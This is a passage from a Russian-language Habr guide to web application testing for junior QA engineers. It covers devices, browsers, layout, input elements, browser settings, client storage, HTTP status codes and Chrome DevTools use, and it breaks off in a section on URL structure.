
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Web Testing Specific (особенности тестирования Web)
##### Анатолий Рыжаков
QA Engineer в Space307
Салют, Хабр!
Меня зовут Анатолий, и я работаю в компании [Space307](https://space307.com/) в должности QA-инженер.
Долгим и упорным трудом я искал и собирал воедино, на мой взгляд, самую полезную информацию, которая поможет разобраться в специфике Web-тестирования.
Всё это по итогу разрослось и преобразовалось в некий гайд, хотя по задумке должно было быть кратеньким документом для внутреннего пользования.
Отдельное спасибо хочу выразить коллегам, которые помогали в составлении, дополнении и ревью этой статьи. Simply the best!
Перед прочтением: ничто в этом мире не идеально, поэтому о каких-либо замечаниях, дополнениях, уточнениях и недопониманиях пишите обязательно, но аргументированно и в конструктивной манере, пожалуйста :)
Всю полезность из фидбэка переработаю для прокачки этой статьи.
| | |
| --- | --- |
| Целевая аудитория | - Junior QA Engineer;- Кто не знаком с Web'ом, но интересуется;- Кто хочет освежить знания о Web'е. |
| Цель | Собрать максимум возможной информации о Web, чтобы представить её в единой статье для QA:- Здесь не будет примеров конкретных тест-кейсов- Здесь будет общее представление о специфике Web'а- На что обращать внимание при подготовке к тестированию Web'а- Некая усреднённая модель (из чего состоит Web-приложение)- Инструменты, которые помогут в тестировании Web'а |
**Fast Travel:**
* [Класс: Устройство](#ustroistvo)
* [Класс: Браузер (Обозреватель)](#brauzer)
* [Класс: Вёрстка](#verstka)
* [Класс: Ввод (Управление)](#vvod)
* [Класс: Настройка браузера (ПО для браузера)](#nastrojka)
* [Класс: Данные](#dannye)
* [Класс: Технологии](#tehnologii)
* [Класс: Нагрузка](#nagruzka)
* [Класс: Инструменты](#instrumenty)
### Web-ориентированное тестирование (+ основные особенности Web-приложений)
| | |
| --- | --- |
| **Область** | Окружение |
| **Класс** | Устройство |
| **Объекты** | - Desktop (стационарный ПК, ноутбук)- Mobile (смартфон, планшет)- Other (SmartTV, игровая консоль) |
* Устройство — это некая «база», на которой будет происходить взаимодействие с Web'ом, то, какими характеристиками обладает устройство, какие браузеры поддерживаются на устройстве, какие способы ввода/вывода так или иначе влияют на это взаимодействие.
* В зависимости от устройства определяется, какую версию Web'а открывать: Desktop или Mobile.
* Некоторые Web-сайты (Web-приложения) не имеют Mobile версий.
* На мобильных устройствах присутствует возможность переключаться на обычную (desktop) версию Web'а.
Например, переключение на Desktop версию в мобильном браузере Google Chrome:1. Перейти на Web-сайт
2. Открыть меню мобильного браузера
3. Выбрать опцию «Версия для ПК» ("Desktop site")
* На ПК присутствует возможность эмулировать мобильную версию Web'а.
На примере браузера Google Chrome (с помощью DevTools):1. Открыть DevTools инструменты разработчика (F12 по умолчанию)
2. Включить панель инструментов устройства ("Toggle Device Toolbar")
3. В выпадающем списке "Dimensions" выбрать эмулируемое мобильное устройство
* Основные различия между Mobile Web и Desktop Web: органы управления страницей (курсор или тап), приоритезация контента, навигация на странице (вертикальная или горизонтальная), набор и расположение UI элементов (в т.ч. и текст), интеграция с функционалом устройства (например GPS).
* Ещё существует такое понятие как PWA ("**Progressive Web Application**") версия Web-страницы (или Web-приложения), которая по своей сути представляет функциональную и визуальную «трансформацию» в мобильное приложение с помещением иконки на домашний экран/рабочий стол для быстрого доступа к нему.
PWA на примере Google Maps:Чтобы узнать, поддерживает ли Web-сайт PWA версию, необходимо:
1. Открыть меню мобильного браузера
2. Проверить наличие опции "Установка приложения" ("Install app")
3. Установить PWA приложение
4. Запустить PWA приложение
5. PWA версия Google Maps выглядит так:
* Также можно установить PWA версию и на ПК:
или
Вот так выглядит desktop версия PWA:

---
| | |
| --- | --- |
| **Область** | Клиент |
| **Класс** | Браузер (Обозреватель) |
| **Объекты** | - Google Chrome- Firefox- Safari- Opera- Microsoft Edge- Web Desktop App (Chromium)- UC Browser- Стандартные браузеры на Android (Mi Browser, Samsung Internet Browser, HUAWEI Browser и др.) |
* Если устройство это «база», то браузер — это точка входа в Web. Клиент, с помощью которого уже происходит непосредственное общение с Web'ом, отображение страниц и взаимодействие пользователя с этими страницами.
* Браузер состоит из: движка (**Engine**), пользовательского интерфейса (**UI**), хранилища данных (**Data**), движка JavaScript (**Interpreter**), механизма визуализации (**Render**), сетевых протоколов (**Networking**).
* На разных (поддерживаемых) браузерах должно быть одинаково:
+ Отображение элементов UI на странице (их наличие, расположение, соответствие дизайну).
+ Работа функциональности (отправка запросов, изменение параметров, нотификации).
+ Воспроизведение встроенного контента (видео, аудио, электронные документы).
* Для кросс-браузерного тестирования могут использоваться такие сервисы как [SMARTBEAR CrossBrowserTesting](https://crossbrowsertesting.com/) или [BrowserStack](https://www.browserstack.com/), которые предоставляют доступ к широкому спектру различных видов и версий браузеров.
Кейс с реальным примером — воспроизведение звуков в Chrome и Safari:*В браузере есть различные события, на которых завязана работа части функционала. Одно из таких событий — "onClick": браузер «слушает», когда произойдёт клик мышкой. На это событие было завязано воспроизведение звуков, и, когда клик происходил, браузер запоминал, что нужно проиграть звук в определённый момент. Однако в браузере Safari этот механизм работал иначе чем в Google Chrome — если обновить страницу, то браузер «забывал» о том, что событие "onClick" уже было и звук в нужный момент не проигрывался.*
* Существует возможность протестировать Web на ещё не релизных версиях браузеров (Например: Chrome Beta, Chrome Dev, Chrome Canary).
* Продолжая разговор о разных версиях, стоит учитывать, что есть различия между старыми и новыми версиям. Дефекты в старой версии или критические изменения в новой могут повлиять на стабильную работу Web-страницы (например, 100-ый номер версии браузера, который мог неправильно интерпретировать сайты).
Change Log и Release Notes разных браузеров:Здесь представлены ссылки на списки разных версий наиболее популярных браузеров, в которых можно просмотреть все изменения от версии к версии:
Chrome: [https://chromium.googlesource.com/chromium/src](https://chromium.googlesource.com/chromium/src/)
Firefox: [https://www.mozilla.org/en-US/firefox/releases](https://www.mozilla.org/en-US/firefox/releases/)
Opera: [https://blogs.opera.com/desktop/changelog-for-86](https://blogs.opera.com/desktop/changelog-for-86/)
Safari: <https://developer.apple.com/documentation/safari-release-notes>
* И в довершение тематики разновидностей браузеров хотелось бы отметить такой момент как "Geo-Specific". Иными словами, версии браузеров, специфичные для какого-то определённого гео/страны/региона (Например: "Coc Coc" для Вьетнама).
* В настоящий момент самый популярным браузером является Google Chrome, который использует движок Blink (этот движок также используется в Opera, Microsoft Edge).
Статистика по браузерам на 2021 год (По версии Affde):
---
| | |
| --- | --- |
| **Область** | Экран (Окно) |
| **Класс** | Вёрстка |
| **Объекты** | - Разрешение- Соотношение сторон- Ориентация- Страница- Масштаб- Адаптация- Элементы |
* Вёрстка Web-страницы (**Layout**) — это структура документа на основе HTML-разметки с использованием CSS-стилей.
* Сама по себе Web-страница, особенно если это Web-приложение, представляет из себя UI, который должен соответствовать неким UX стандартам:
+ UI (**User Interface**) — пользовательский интерфейс как средство взаимодействия с Web-страницей.
+ UX (**User Experience**) — пользовательский опыт как ожидания для взаимодействия с Web-страницей.
* Для UI части Web'а, как правило, существует дизайн-макет, который определяет характеристики для каждого UI элемента на странице:
+ размеры в пикселях
+ форму
+ цвет
+ отступы относительно других элементов и др.
* Помимо отдельных элементов, на макете отражено и их расположение на странице, представляя полную композицию.
Дизайн также определяет следующие условия для корректного отображения вёрстки:* допустимое разрешение экрана и соотношение сторон
* возможность адаптации страницы
* границы, на которых происходит переключение на адаптивный дизайн (точки перехода)
* наличие мобильной версии страницы
* особенности разных браузеров
* поддерживаемый масштаб страницы
* Основываясь на таком макете, в той или иной мере можно протестировать вёрстку страницы и отдельные UI элементы на соответствие их дизайну в разных тестовых средах и окружениях.
* Для эмуляции различных разрешений, соотношений сторон и прочего на ПК в DevTools присутствует инструмент "Toggle Device Toolbar".
Некоторые полезные функции "Device Toolbar" для тестирования страницы:1. Открыть DevTools инструменты разработчика (F12 по умолчанию).
2. Включить панель инструментов устройства ("Toggle Device Toolbar").
3. В выпадающем списке "Dimensions" выбрать пресет с необходимым для теста разрешением.
4. Разрешение можно выставлять и в ручную, какое угодно (для этого необходимо "Dimensions" переключить в режим "Responsive").
5. Чтобы проверить Web на адаптив, в режиме "Responsive" можно сдвигать стороны эмулируемого экрана. Но обычно этого не требуется, когда точно известны поддерживаемые разрешения для Web'а.
6. Ориентация из "книжной" в "альбомную" переключается с помощью кнопки "Rotate".
7. Из дополнительных инструментов в этом окне возможно ещё пригодиться:
* Show rulers (Показывает линейку для разрешения окна)
* Show media queries (Показывает CSS медиа-запросы, которые передают параметры стилей для отображения элементов на странице с установленным разрешением окна)
* Capture screenshot (Capture full size screenshot) (Сделать скриншот Web-страницы в установленном разрешении окна)
* Менять масштаб страницы можно с помощью так же встроенного в браузер инструмента (в настройках страницы или по горячим клавишам):
* Для того, чтобы узнать характеристики (атрибуты) конкретного элемента на странице (его размеры, HEX-код цвета и пр.), вновь потребуется обратиться к DevTools.
Инспектирование элементов на странице с помощью DevTools:1. Открыть DevTools инструменты разработчика (F12 по умолчанию).
2. Включить режим инспектирования ("Select an element in the page to inspect it").
3. Навести курсор на требуемый элемент на странице (элемент и его границы должны подсвечиваться, а также должен открыться тултип с атрибутами элемента).
4. Кликнуть по выделенному элементу, для открытия его атрибутов в DevTools.
5. На соседней вкладке будет находиться информация о CSS-стилях элемента.
6. Если открыть вкладку с элементами без инспектирования, то страница будет представлена в виде HTML-разметки, и может иметь вложенную структуру.
При инспектировании элемента структура будет разворачиваться:
7. Во вкладке "Elements" можно наблюдать, как меняются атрибуты элемента при взаимодействии с ним.
8. При необходимости во вкладке "Elements" можно редактировать атрибуты любого элемента для специфических проверок.
| |
| --- |
| **А вы знали?**Если вписать в DevTools консоль команду "`document.body.contentEditable = true" (без кавычек),`то можно будет редактировать любой текстовый элемент на странице до её обновления. |
| |
| --- |
| **Называй UI элементы правильно!**Для облегчения коммуникации между дизайнерами и разработчиками, тестировщику важно поддерживать профессиональную этику и называть вещи своими именами. |
Общепринятые наименования UI элементов для Web'а:* Страница (**Page**) — общий элемент-объект, на котором базируются все остальные.
* Контент (**Content**) — наполнение страницы текстом, изображениями, прочими мультимедиа ресурсами.
* Шапка (**Header**) — самая верхняя часть страницы.
* Подвал (**Footer**) — самая нижняя часть страницы.
* Поле ввода/Пользовательский ввод (**Input Field/User Input**) — текстовое или числовое поле, в которое можно ввести данные непосредственно с клавиатуры.
* Кнопка (**Button**) — классическая кнопка для функционального взаимодействия посредством UI.
* Радио-кнопка (**Radio button**) — кнопка-переключатель, которая позволяет выбрать только один пункт из списка.
* Флажки (**Flag**) — UI элементы которые имеют два состояния: включён/выключен:
– Чек-бокс (**Checkbox**) — поле с отметкой.
– Ползунок (**Slider**) — скользящая кнопка, может использоваться для подчёркивания выбора.
– Переключатель (**Toggle**) — «рубильник».
* Выпадающий список (**Dropdown**) — поле с выпадающим списком для выбора.
* Пикер (**Picker/Datepicker/Timepicker**) — интерактивный выбор даты/времени в календарях и прочих подобных конструкциях.
* Подсказка (**Tooltip**) — появляется при наведении курсора (hover) на UI элемент.
* Пагинация (**Pagination**) — нумерация страниц/элементов, объединённых одним свойством (например, страницы отчёта).
* Иконка (**Icon**) — пиктограмма, небольшое изображение необходимое для визуальной навигации. Пример иконок меню для сортировки контента/элементов на странице или для открытия контекстных меню:
* Модальное окно (**Modal**) — окно, которое открывается «поверх» всей станицы и блокирует взаимодействие с ней.
* Поп-ап (**Popup**) — всплывающее окно, схоже с тултипом, но с возможностью взаимодействия с ним (по аналогии с модальным окном).
* Форма (**Form**) — по свойствам схожа с модальным окном, но имеет иное предназначение (например: анкета, обратная связь, оплата).
* «Хлебные крошки» (**Breadcrumb**) — элемент навигации в виде последовательности, который показывает, на каком разделе сайта находится пользователь.
* Боковая панель (**Sidebar**).
* Лента (**Feed**) — упорядоченный набор контента, основанный на модульности.
* Карусель (**Carousel**) — «прокрутка» для просмотра набора контента.
* Карточка (**Card**) — небольшой прямоугольный модуль, может содержать текст, кнопки, мультимедиа.
* Лоадер (**Loader**) — как правило выглядит в виде wait-индикатора, визуально отражающий загрузку контента или иных данных на странице.
* Строка загрузки (**Progress bar**) — визуализация процесса, прохождения прогресса, загрузки.
Разумеется, здесь не отражены все существующие элементы UI.
Более того, появление новых элементов так или иначе происходит в стремительно развивающемся Web-дизайне, новые решения по UX порождают новый UI.
Но основной поинт мысли в том, что у всего есть своё название.
* Виды тестирования, которые могут применяться:
+ UI/UX тестирование (объединяет в себе «тестирование вёрстки» и "Usability-тестирование")
+ Кросс-браузерное тестирование (включает в себя «тестирование совместимости»)
+ Тестирование локализации (также может быть частью "UI/UX тестирования")
+ Тестирование интернационализации (что также может проводиться в рамках "UI/UX тестирования")
---
| | |
| --- | --- |
| **Область** | Взаимодействие |
| **Класс** | Ввод (Управление) |
| **Объекты** | - Клавиатура- Мышь- Тачпад- Тачскрин- Комбинации горячих клавиш- Экранная клавиатура- UI браузера (кнопки навигации)- Контекстное меню |
* Для функционального взаимодействия с UI на странице (для отдельных элементов) должен быть предусмотрен пользовательский ввод.
* Некоторые элементы UI могут предусматривать ввод для разных типов устройств (например, вписать дату с клавиатуры или выбрать дату в пикере с помощью мыши).
* Разными типами устройств может достигаться и разное поведение на странице (например, скролл с помощью тачпада может оказаться плавнее, чем колёсиком мыши).
* Также для подтверждения ввода в поле или отправки формы может послужить клавиша "Enter" (даже если рядом с полем/формой будет кнопка, реагирующая на инпут от мыши).
* Для мобильной версии Web предусматривается возможность вызова экранной клавиатуры для ввода значений вручную.
* Существует множество типов элементов, предусматривающих взаимодействие со страницей:
Примеры типов UI input-элементов (элементы с функциональным взаимодействием):* "**text**" — однострочное текстовое поле
* "**number**" — однострочное числовое поле
* "**password**" — однострочное текстовое поле поле, скрывает вводимые значения
* "**tel**" — однострочное поле для ввода телефонного номера по заданной маске (например "**+7(\_ \_ *)* \_ *-* *-* \_**")
* "**search**" — однострочное текстовое поле для поиска
* "**checkbox**" — флажок для выбора/отмены выбора отдельных вариантов
* "**radio**" — переключатель для выбора только одного значения из нескольких вариантов
* "**range**" — диапазон в виде слайдера для визуального управления вводом не отображая точных значений
* "**button**" — обычная кнопка
* "**submit**" — кнопка для отправки формы
* "**reset**" — кнопка для сброса содержимого формы к значениям по-умолчанию
* "**date**" — пикер для выбора даты (год, месяц, день, без времени)
* "**datetime-local**" ("datetime") — пикер для выбора даты и времени (без часового пояса)
* "**time**" — пикер для ввода времени (без часового пояса)
* "**week**" — пикер для выбора даты в формате: номер недели, год
* "**month**" — пикер для выбора в формате: месяц, год
* "**color**" — пикер для выбора цвета или открытия палитры цветов
* "**file**" — кнопка для выбора файла
* "**image**" — графическая кнопка "submit"
* "**email**" — поле для ввода почты, отличается от "text" наличием атрибутов проверки вводимых данных
* "**url**" — поле для ввода адреса, отличается от "text" наличием атрибутов проверки вводимых данных
Пример HTML кода с input-элементом типа "search":
* У каждого такого элемента как правило существует ряд атрибутов, которые определяют состояние и/или поведение для этого элемента:
Примеры наиболее распространённых атрибутов UI input-элементов:* "**minlength**" — определяет минимальный набор символов для текстовых полей
* "**maxlength**" — определяет максимальный набор символов для текстовых полей
* "**min**" — определяет минимальное значение для числовых полей
* "**max**" — определяет максимальное значение для числовых полей
* "**step**" — задаёт шаг прибавляемых значений для числовых полей
* "**size**" — определяет размер элемента
* "**value**" — устанавливает начальное значение для элемента
* "**pattern**" — шаблон, по которому проводится проверка на валидность заполненного поля (использует регулярные выражения - "RegExp")
* "**placeholder**" — текст/подсказка внутри поля
* "**autocomplete**" — возможность для автозаполнения поля (если в браузере сохранены данные пользователя, например email)
* "**checked**" — состояние вкл/выкл для чек-боксов и радио-кнопок
* "**required**" — устанавливает обязательность заполнения поля
* "**src**" — источник, где хранится изображение
* "**height**" — задаёт высоту для изображения
* "**width**" — задаёт ширину для изображения
* Помимо отдельных UI элементов также существует и возможность управления страницей с помощью UI браузера. Это может быть как панель навигации («вперёд», «назад», «обновить»), так и горячие клавиши для вызова таких инструментов, как «найти на странице».
* Виды тестирования, которые могут применяться:
+ Функциональное UI тестирование
+ Исследовательское тестирование ("Exploratory testing")
+ Ad-Hoc тестирование ("Интуитивное тестирование")
+ Кросс-браузерное тестирование
---
| | |
| --- | --- |
| **Область** | Конфигурация |
| **Класс** | Настройка браузера (ПО для браузера) |
| **Объекты** | - Плагины (Расширения)- Встроенные инструменты- Разрешения (Permissions) |
* При работе с Web'ом стоит помнить о том, что у каждого браузера есть набор встроенных инструментов. Например, такие как "Opera Turbo Mode" для повышения скорости загрузки страниц (посредством выделенных серверов Opera для сжатия изображений).
* К тому же для большинства браузеров существует огромный набор "3-rd party" расширений/дополнений, которые способны работать в фоне.
* Всё вышеперечисленное может так или иначе отразиться на работе Web'а и/или сервисов.
Кейс с реальным примером — AdBlock и Google Analytics:*Во время тестирования GA-сервиса на продакшене было замечено, что не собирается статистика по определённым событиям (должен был быть детект на включение тоггла и далее передача этой статистики в аналитику).*
*Как выяснилось, всему виной включённый AdBlock, который заблокировал работу GA-сервиса, и тем самым «саботировал» отправку данных. Добавить страницу в список разрешённых оказалось мало, и пришлось полностью отключить это расширение.*
* Некоторые расширения приносят пользу для тестирования. Более того, такие расширения пишутся специально для удобства Web-тестирования (подробнее об этом будет в конце).
* В современных браузерах встроен обширный модуль, который отвечает за конфиденциальность и безопасность. Он управляет разрешениями для страницы и определяет:
+ Будут ли появляться push-уведомления (нотификации)
+ Будут ли на странице проигрывать звуки
+ Будет ли доступ к микрофону или камере
+ Сможет ли осуществляться сбор геоданных
+ Произойдёт ли блокирование всплывающего окна, переадресации или рекламы
+ Сможет ли загружаться контент на странице (картинки, JavaScript, шрифты)
Как изменить разрешения сайтов (на примере Chrome):1. В адресной строке сайта есть соответствующая иконка в виде замка (или треугольника с предупреждением или знака информации).
2. По нажатию на эту иконку откроется поп-ап со сведениями о странице.
3. Выбрать пункт «Настройки сайтов».
4. Произойдёт переход в раздел [chrome://settings/content](https://chrome://settings/content) к настройкам конкретного сайта, где можно будет увидеть все существующие разрешения и задать правила для их выдачи.
Если в правилах для разрешения выставлено «Спрашивать», то в момент такого обращения браузер вызовет поп-ап с запросом, что делать с этим разрешением. Например при сработке push-уведомлений:
* Виды тестирования, которые могут применяться:
+ Функциональное тестирование
+ Конфигурационное тестирование
+ Кросс-браузерное тестирование
---
| | |
| --- | --- |
| **Область** | Ресурсы |
| **Класс** | Данные |
| **Объекты** | - Клиент-Сервер- Create, Read, Update, Delete- Валидация на стороне клиента- Валидация на стороне сервера |
* Когда речь заходит о таком понятии как Web-приложение, то так или иначе подразумевается обработка данных (создание, чтение, изменение, удаление — "CRUD").
* Вводимые пользователем данные должны быть провалидированы для избежания сбоя в работе Web-приложения (например, если пользователь вместо числа вводит текст).
* Такая проверка на корректность может проводиться как со стороны Frontend части приложения, так и со стороны Backend.
* На стороне Frontend для валидации вводимых данных используются ранее описанные типы элементов и атрибуты. Таким образом, клиент будет выступать неким гарантом, проверяя эти данные сперва на своей стороне, а затем передавая уже провалидированные на сервер, как бы защищая его от некорректного ввода.
* Однако:
+ Запрос от клиента можно перехватить и модифицировать, отправив на сервер всё что угодно, тем самым поставив под угрозу его работоспособность.
+ Клиентская часть может быть с дефектом, не проверяя валидацию поля или же правила проверки данные будут отличаться от тех, что ожидает сервер.
+ А в некоторых случаях API (для взаимодействия с сервером) может быть открыт и/или передаваться для интеграции в сторонние приложения.
* Поэтому, чтобы обезопасить сервер, существует валидация на стороне Backend, и в случае отправки запроса с некорректными данными он вернёт ошибку и не станет дальше обрабатывать такой запрос.
* Стоит упомянуть и о времени жизни (Time to Live — TTL) сессии на Backend, по истечению которой клиент не сможет послать запрос на сервер. Вернее сможет, но сервер вернёт соответствующую ошибку. Это дополнительный механизм защиты сервера, и регулируется он на Backend. Клиент может поддерживать сессию в активном состоянии, например, передавая на сервер keep-alive запросы.
* Cache, Cookie, Session Storage и Local Storage — это локальные «хранилища» данных, которые использует браузер для обмена с сервером.
* У всех этих «хранилищ» свои задачи:
+ Cache ("Кэш") — сохраняет, например, различный контент, загруженный с сервера, и затем уже переиспользуется с локального диска (если контент не изменился на сервере), чтобы не скачивать его постоянно.
+ Cookie ("Куки") — хранят в себе данные об авторизации пользователя на сайте, его настройках для этого сайта и используются для отслеживания сессии.
+ Local Storage — хранит различные данные, например, о настройках пользователя для сайта, которые могут быть использованы в разных сессиях.
+ Session Storage — так же как и Local Storage хранит данные, но только пока активна сессия. После закрытия браузера или вкладки Session Storage очищается.
Где хранятся Cache, Cookie, Local и Session Storage:1. Открыть DevTools инструменты разработчика (F12 по умолчанию).
2. Перейти во вкладку "Application".
В разделе **Cache Storage** кэшируются отдельные файлы, для которых используются методы Cache API:
* В остальном же кэш записывается локально на устройство, и его расположение зависит от операционной системы (например, в Windows: %LOCALAPPDATA%LocalGoogleChromeUser DataDefault).
* Кэш хранится в специальном для браузера формате, поэтому просто так открыть эти файлы не получится (есть специальные программы для просмотра содержимого, но обычно это не требуется).
* Расположение кэша Google Chrome в разных операционных системах: [User Data Directory](https://chromium.googlesource.com/chromium/src/+/master/docs/user_data_dir.md).
* Каких-то специфичных действий над кэшем производить не приходится, наиболее ходовое действие — это очистка кэша, чтобы подгрузить более свежие ресурсы с Web-сервера.
* В разделе **Cookie** можно видеть, какие куки передаются от клиента с запросом.
* Куки можно модифицировать (подменять) и переотправлять с запросом. Например, в DevTools, это можно сделать через двойной клик, на интересующем поле ("Value", "HttpOnly" и т.д.) или через контекстное меню:
* Также можем очистить cookie для отдельно взятого ресурса (при необходимости):
* В разделе **Session Storage** хранятся временные параметры пока активна сессия (открыто окно/вкладка):
* Здесь уже можно модифицировать значения ключей, добавлять новые ключи, удалять старые, если это необходимо.
* Ну и разумеется можно их полностью очистить (по аналогии с cookie).
* В разделе **Local Storage** хранятся постоянные параметры, пока их не удалит сам пользователь:
* И аналогично Session Storage здесь можно модифицировать значения ключей, добавлять новые ключи, удалять старые, если это необходимо.
* И само собой очистить полностью Local Storage:
**Полная очистка кэша и куки:**
1. В меню браузера Chrome навести на «Дополнительные инструменты».
2. Выбрать «Очистить данные просмотров».
3. Установить период, за который будет производиться очистка (например, за всё время).
4. Установить нужные чек-боксы («Файлы cookie и другие данные сайтов», «Изображение и другие файлы, сохранённые в кеше») и нажать «Удалить данные».
Режим инкогнито в браузере:
При открытии окна в режиме инкогнито браузер как бы начинает работу «с чистого листа», не используя старый кэш и куки.
Он записывает эти данные до тех пор, пока открыто окно в этом режиме. После закрытия окна, все эти «временные» кэш, куки и прочие исторические данные удаляются.
Это может помочь в тестировании, если надо проверить свежие изменения во Frontend части через новую сессию, не очищая кэш и/или куки.
* Клиент и сервер общаются между собой посредством HTTP (запрос/ответ).
* Существует набор кодов (ответов) при общении между клиентом и сервером. По этим кодам можно оценивать работу того или иного запроса от клиента к серверу.
Примеры наиболее распространённых кодов состояний HTTP:Стоит начать с того, что существует 5 категорий кодов:
* Информационные (код начинается с 1)
* Успешные (код начинается с 2)
* Перенаправления (код начинается с 3)
* Клиентские ошибки (код начинается с 4)
* Серверные ошибки (код начинается с 5)
И самые популярные из этих кодов:
* 101 ("Switching Protocols") — переключение протоколов обмена с сервером, например с HTTP на WS
* 200 ("OK") — успешная обработка запроса
* 304 ("Not Modified") — сообщает, что запрашиваемый ресурс не был изменён и будет загружен из кэша
* 400 ("Bad Request") — некорректные параметры запроса
* 401 ("Unautorized") — для выполнения запроса необходима авторизоваться
* 403 ("Forbidden") — доступ к запрашиваемому ресурсу запрещён
* 404 ("Not Found") — запрашиваемый ресурс не найден
* 500 ("Internal Server Error") — любая внутренняя ошибка, вызванная работой сервера
* 502 ("Bad Gateway") — сетевая ошибка на стороне сервера, говорит о его недоступности
* 503 ("Service Unavailable") — сервис для обработки запроса перегружен и не может выполнить этот запрос
* 504 ("Gateway Timeout") — превышение времени ожидания ответа от сервера
* Для того, чтобы посмотреть, какие ресурсы загрузились на странице, и какими запросами вызывались эти ресурсы, нам снова поможет DevTools.
Вкладка "Network":1. Открыть DevTools инструменты разработчика (F12 по умолчанию).
2. Обновить страницу, которую необходимо исследовать (для того, чтобы DevTools перехватил все ресурсы этой страницы, а вернее HTTP-трафик).
3. Перейти во вкладку "Network".
4. В списке ресурсов найти и выбрать необходимый (уже здесь по полю "Status" можно увидеть, с каким кодом выполнился запрос).
5. В открывшейся информации о запросе, во вкладке "Headers", в блоке "General", в поле "Status Code" видно, с каким кодом выполнился выбранный запрос.
6. В этой же вкладке отображаются все заголовки отправляемого запроса и полученного ответа ("Request Headers" и "Response Headers").
7. Во вкладке "Response" будет содержаться ответ от сервера на отправленный запрос (обычно ответ от сервера выглядит в формате JSON).
**Маркировка запросов с ошибкой**
В DevTools подсвечиваются красным цветом те ресурсы, которые не загрузились или запрос вернулся с ошибкой.
Что ещё может пригодиться при использовании вкладки "Network" в DevTools:
* Включение постоянного логирования запросов ("Preserve Log"), чтобы их список в таблице не очищался при обновлении страницы.
* Отключение кэширования для загружаемых ресурсов ("Disable cache"), чтобы запрашиваемые ресурсы каждый раз загружались с сервера, а не из локального кэша.
* Эмуляция состояния соединения ("Throttling") для проверки работы запросов при медленном соединении. Есть предустановленные пресеты, но можно добавить и свои.
* Фильтр для типов ресурсов (Наиболее используемые: "Fetch/XHR" — отображает Rest API запросы, "Doc" — HTML-страницы, "WS" — отображает web-socket соединения).
* Вкладка "Timing", чтобы оценить сколько ушло времени на загрузку того или иного ресурса.
* Вкладка "Cookie", в которой видно, какие куки передаются с запросом "Request Cookies" (или возвращаются с ответом "Response Cookies").
* Контекстное действие для быстрой очистки кэша и куки в браузере.
* Блокировка запросов по конкретному URL или всего домена полностью:
* Возможность скопировать запрос в удобном формате — допустим, чтобы передать его разработчику или использовать для переотправки в Postman (например, "Copy as cURL"):
* Важным инструментом в поиске ошибок на странице выступает консоль браузера.
Вкладка "Console":1. Открыть DevTools инструменты разработчика (F12 по умолчанию).
2. Перейти во вкладку "Console".
3. В открывшемся окне будут видны различные сообщения, исходящие от страницы, в том числе и ошибки (подсвечены красным цветом).
Что ещё может пригодиться при использовании консоли DevTools:
* Включение постоянного логирования, чтобы консоль не очищалась после обновления страницы ("Console Settings" → "Preserve Log").
* Настройка уровней логирования, чтобы собирать в консоль например только ошибки ("Log level").
* Сайд-бар консоли, для удобства сортировки сообщений ("Show console sidebar").
* Опция "Show timestamps" отобразит в консоли время возникновения сообщения/предупреждения/ошибки ("Settings" → "Preferences" → "Console").
* В качестве дополнения — существует внутренняя интерпретация ошибок в браузере, которые могут возникать при загрузке страницы.
Примеры некоторых ошибок в Google Chrome:* **ERR\_NAME\_NOT\_RESOLVED** — несуществующий веб-адрес
* **ERR\_INTERNET\_DISCONNECTED** — устройство не подключено к Интернету
* **ERR\_CONNECTION\_TIMED\_OUT** (**ERR\_TIMED\_OUT**) — для подключения к веб-странице потребовалось слишком много времени. Возможные причины: либо скорость соединения слишком низкая, либо страницу пытается открыть слишком много пользователей
* **ERR\_CONNECTION\_RESET** — соединение со страницей было прервано
* **ERR\_NETWORK\_CHANGED** — при загрузке страницы устройство отключилось от сети или подключилось к новой
* **ERR\_CONNECTION\_REFUSED** — страница не позволила Chrome подключиться к ней
* **ERR\_CACHE\_MISS** — страница просит повторно отправить ранее введенные данные
* **ERR\_EMPTY\_RESPONSE** — сайт не отправил данные и, возможно, недоступен
* **ERR\_SSL\_PROTOCOL\_ERROR** — страница отправила данные, непонятные для Chrome
* **ERR\_BAD\_SSL\_CLIENT\_AUTH\_CERT** — не удается войти на сайт (например, банка или организации) из-за ошибки в сертификате клиента
Эти ошибки можно увидеть при попытке браузером открыть страницу или же в консоли, когда проблема возникает с отдельно взятым ресурсом/сервисом/запросом. Примеры таких ошибок:
Полный список ошибок можно посмотреть здесь: [chrome://network-errors](https://chrome://network-errors/).
* Виды тестирования которые могут применяться:
+ Функциональное тестирование
+ Тестирование API
+ Тестирование безопасности
---
| | |
| --- | --- |
| **Область** | Архитектура |
| **Класс** | Технологии |
| **Объекты** | - URL-адрес- HTTP-протокол- Web-сервер- Frontend- Backend |
* Так что же на самом деле происходит, когда открывается страница в браузере? В этом блоке будет рассматриваться некий среднестатистический прообраз абстрактного Web-приложения, особенности его строения и поведения.
* **Web-приложение** — клиент-серверное приложение, состоящее из Frontend и Backend частей, взаимодействие с которым происходит посредством браузера.
* Заглянем же «под капот» такого Web-приложения:
Browser — точка входаРанее уже упоминалось, из чего состоит браузер, но на данной схеме более наглядно показано, как основные модули браузера взаимодействуют друг с другом:
Это позволяет понять, что Web-браузер представляет из себя сложную конструкцию, особенность работы или сбой в которой может повлиять на отображение клиентской части приложения, загрузку контента и взаимодействие со страницей.
URL-адрес — путь до ресурса**URL** ("Uniform Resource Locator") — это единый локатор ресурсов, стандарт, который используется для указания пути.
И вот в уже открывшемся браузере мы вводим в адресной строке необходимый URL-адрес.
Прежде чем мы начнём переход по этому адресу, следует разобрать, из чего собственно состоит адрес:
1. **Протокол** (например: "http://", "https://")
2. **Доменное имя** (например: "[www.google.com](https://www.google.com/)")
3. **TCP порт** (например: ":80", ":443")
4. **Адрес раздела или ресурса** (например: "/product/search" или "/about/unwanted-software-policy.html")
5. **Дополнительные параметры** (например: "?utm\_source=google&hl=en-RU&fg=1")
6. **Якорь** (например: "#tag")
Не все из этих параметров обязательны в URL. Например, TCP-порт, т.к. подразумевается, что работа HTTP и HTTPS протоколов будет осуществляться на их стандартных портах.
В качестве дополнения — прочие понятия, связанные с URL'ом:
* **Ссылка** ("Link") — синоним для таких понятий как URL-адрес и Web-адрес
* **Абсолютный URL** — полный URL-адрес web-сайта (например: "[http://www.google.com](https://www.google.com/)")
* **Относительный URL** — указывает путь к разделу и/или документу внутри сайта (например: "/about/")
